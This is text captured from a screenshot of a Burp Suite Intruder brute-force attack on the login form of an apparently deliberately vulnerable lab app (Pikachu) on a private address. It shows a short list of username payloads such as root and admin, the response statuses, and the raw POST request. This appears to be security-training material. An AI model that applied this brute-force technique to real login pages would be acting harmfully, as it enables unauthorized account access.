 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 35021
1 root 200 35021
2 sdba 200 35021
3 ggg 200 35021
4 admin 200 35021
5 pikachu 200 35021
6 test 200 35021
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=47f3uvv86nmgurl36vgf8niom3
Upgrade-Insecure-Requests: 1
username=ggg&password=ggg&submit=Login
? < + > Type a search term 0 matches
Finished